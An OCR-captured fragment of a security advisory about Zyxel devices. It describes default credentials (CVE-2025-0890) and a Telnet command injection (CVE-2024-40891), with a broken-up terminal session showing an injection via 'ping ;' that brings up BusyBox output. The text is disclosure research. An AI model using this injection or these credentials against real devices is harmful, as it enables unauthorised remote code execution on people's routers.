
credentials ultimately enable full remote code execution via CVE-
2024-40891, we believe it is reasonable to assign this issue its own
identifier: CVE-2025-0890.
To reiterate, the
account cannot use the hidden
command
zyuser
sh
via Telnet. Instead, it can only achieve code execution through the
command injection (CVE-2024-40891).
albinolobster@mournland:~$
 telnet
Trying
Connected
 to
Escape
 character
 is
 '
^]
'
Zyxel
Login:
 >
telnetd:error:694.808:processInput:472:unrecognized
 com
 >
 ping
 ;
BusyBox
 v1.17.2
 (2017-06-15 
12:25:20
 CST
Usage:
 ping
Send
 ICMP
 ECHO_REQUEST
 packets
 to
 network
     -4,
 -6
       Force
 IP
 or
 IPv6
 name